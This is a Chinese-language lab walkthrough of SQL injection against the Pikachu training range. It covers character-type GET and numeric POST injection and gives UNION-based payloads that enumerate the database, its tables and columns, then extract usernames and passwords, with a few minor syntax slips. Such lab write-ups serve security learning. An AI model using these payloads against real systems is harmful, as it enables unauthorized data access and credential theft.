目录
一、字符型(GET)
1.判断传参和注入点
进入靶场可以看见一个输入框,所以现在里面判断注入点类型,在输入框中输入了1'后,报错,并且显示到URL中,判断参数提交方式为GET传参


在URL栏中输入了一下语句,判断为字符型SQL注入漏洞
1' #报错
1'and'1'='1 #未报错
1'and'1'='2 #未报错
综上为字符型SQL注入漏洞
2.判断字段数
输入语句查询语句,发现3的时候报错,判断字段只有2个
1' order by 1,2,3 --+
3.判断数据库名
输入语句,发现了数据库名为pikachu
1' union select 1,database() --+
4.查找表
输入语句,由于表可能不止一个,可以使用聚合函数group_concat()查询
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()--+
5.查找字段
1' union select 1,group_concat(column_name) from information_schema.columns where table_name 'users' --+
6.获取数据
1' union select username,password from users --+
二、数字型(POST)
1.判断传参和注入点
提交了数据之后发现URL没有任何数据显示,判断传参类型位POST传参方式,利用BP进行抓包,在下面发现了id=&submit=,这个就是注入点,将这段注入点复制送入hacrkbar进行判断注入点类型,输入语句之后,判断位数字型SQL注入漏洞



2.判断字段数
输入下列语句,3的时候报错,说明数据库只有两个字段
id 1 order by 3 # 
3.获取数据库名
id 1 union select 1,database() 
4.查表名
输入语句,由于表可能不止一个,可以使用聚合函数group_concat()查询
id=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
5.查字段名
id=1 union select 1,group_concat(column_name) from information_schema.columns where table_name ='users' #
6.获取数据
id=1 union select password,username from users #